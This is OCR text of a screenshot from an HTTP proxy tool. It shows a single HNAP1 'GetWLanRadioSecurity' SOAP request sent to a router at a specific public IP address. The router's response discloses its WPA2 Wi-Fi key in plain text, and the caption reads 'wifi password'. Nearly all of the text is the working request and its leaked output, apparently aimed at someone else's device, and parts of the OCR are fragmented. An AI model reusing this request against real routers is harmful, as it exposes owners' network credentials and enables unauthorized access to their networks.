 Go Cancel < > Target: http://27.45.196.132:8080 ?
Request
Raw Params Headers Hex XML
POST /HNAP1/ HTTP/1.0
Connection: keep-alive
Content-Length: 380
SOAPAction: "http://purenetworks.com/HNAP1/GetWLanRadioSecurity"
Host: 27.45.196.132:8080
Accept: text/html, */*
Accept-Encoding: identity
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:9.0.1) Gecko/20100101 Firefox/9.0.1
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Length: 607
Content-Type: text/xml; charset=utf-8
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetWLanRadioSecurityResponse xmlns="http://purenetworks.com/HNAP1/">
<GetWLanRadioSecurityResult>OK</GetWLanRadioSecurityResult><Enabled>true</Enabled><Type>WPA2-PSK</Type><Encryption>TKIP
ORAES</Encryption><KeyRenewal>0</KeyRenewal><Key>as13794043907as</Key><RadiusIP1></RadiusIP1><RadiusPort1>0</RadiusPort
1><RadiusSecret1></RadiusSecret1><RadiusIP2></RadiusIP2><RadiusPort2>0</RadiusPort2><RadiusSecret2></RadiusSecret2>
</GetWLanRadioSecurityResponse></soap:Body>
</soap:Envelope>
wifi密码